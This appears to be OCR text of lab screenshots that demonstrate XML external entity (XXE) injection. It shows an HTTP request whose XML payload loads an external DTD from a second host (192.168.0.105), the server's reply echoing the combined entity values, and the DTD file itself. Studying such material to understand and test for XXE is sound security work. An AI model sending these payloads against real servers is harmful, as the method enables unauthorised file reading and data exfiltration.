 1 GET / HTTP/1.1
2 Host: 192.168.0.101
3 Content-Length: 145
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE doc [
7 <!ENTITY % out SYSTEM "http://192.168.0.105/e.dtd">
8 %out;
9 ]>
10 <thing>
11 &res;
12 </thing>
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Mar 2
3 Server: Apache/2.4.
4 X-Powered-By: PHP/5
5 Content-Type: text/
6 Content-Length: 14
7
8
9 value1value2
xiaopan@xiaopan-ubuntu: /www/admin/localhost_80/wwwroo
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
xiaopan@xiaopan-ubuntu: ~/xia... ×
xiaopan@xiaopan-ubuntu: /ww...
<!ENTITY % a "value1">
<!ENTITY % b "value2">
<!ENTITY res "%a;%b;">
~
~